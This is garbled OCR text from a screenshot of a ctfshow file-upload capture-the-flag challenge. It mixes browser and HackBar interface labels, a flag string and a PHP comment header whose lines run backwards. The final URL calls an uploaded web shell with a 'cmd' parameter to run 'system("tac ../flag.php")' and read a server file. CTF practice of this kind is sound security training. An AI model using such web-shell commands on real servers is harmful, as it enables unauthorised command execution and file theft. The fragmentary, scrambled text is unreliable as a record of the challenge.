 ctf.show
1b769362-2bcc-
ctfshow-web入门
ctf文件上传配置
收藏-个人中心-C
https://1b769362-2bcc-441d-91da-8aa323cedd0b.cha...
点此搜索
burp
4
H
$flag="ctfshow{8aba7a5d-114a-4c75-b640-dd4ef5c56864}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mo
time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://1b769362-2bcc-441d-91da-8aa323cedd0b.challenge.ctf.show/upload/?cmd=system("tac
../flag.php");